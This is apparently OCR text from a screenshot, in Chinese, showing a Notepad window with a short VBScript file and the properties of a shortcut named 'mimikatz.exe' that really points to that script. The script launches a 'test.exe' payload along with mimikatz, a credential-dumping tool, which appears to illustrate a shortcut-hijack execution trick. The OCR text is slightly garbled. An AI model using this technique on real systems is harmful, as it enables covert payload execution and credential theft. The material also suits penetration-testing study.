 CoNBqHT.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
et oShell = WScript.CreateObject("WScript.Shell")
Shell.Run """C:\Users\Administrator\Desktop\test.exe"""
Shell.Run """C:\Program Files (x86)\Windows Mail\mimikatz.exe """
mimikatz.exe - 快捷方式 属性
常规 快捷方式 安全 详细信息 以前的版本
mimikatz.exe - 快捷方式
目标类型: VBScript Script 文件
目标位置: Desktop
目标(T): C:\Users\Administrator\Desktop\CoNBqHT.vbs
起始位置(S): "C:\Program Files (x86)\Windows Mail"